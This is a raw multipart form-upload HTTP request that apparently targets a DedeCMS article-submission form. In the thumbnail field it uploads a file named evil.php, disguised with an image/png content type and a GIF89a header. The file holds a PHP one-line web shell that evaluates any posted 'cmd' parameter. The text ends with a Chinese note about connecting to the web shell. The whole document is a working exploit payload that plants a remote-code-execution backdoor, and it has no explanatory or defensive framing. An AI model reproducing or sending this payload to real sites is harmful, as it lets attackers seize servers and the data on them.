Content-Disposition: form-data; name="title"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="shorttitle"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="redirecturl"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="tags"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="weight"
0
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="picname"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="litpic"; filename="evil.php"
Content-Type: image/png
GIF89a
<script language='php'>@eval($_POST['cmd']);</script>
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="source"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="writer"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="typeid"
0
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="typeid2"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="keywords"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="autokey"
1
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="description"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="dede_addonfields"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="remote"
1
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="autolitpic"
1
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="needwatermarkup"
1
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="needwatermarkdown"
1
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="sptype"
hand
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="spsize"
5
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="body"
<p><br></p>
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="voteid"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="notpost"
0
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="click"
150
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="sortup"
0
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="color"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="arcrank"
0
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="money"
0
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="pubdate"
2025-12-28 12:27:10
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="ishtml"
1
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="filename"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7
Content-Disposition: form-data; name="templet"
------WebKitFormBoundaryt7Nqq6Et9QA4Zkg7--Webshell连上去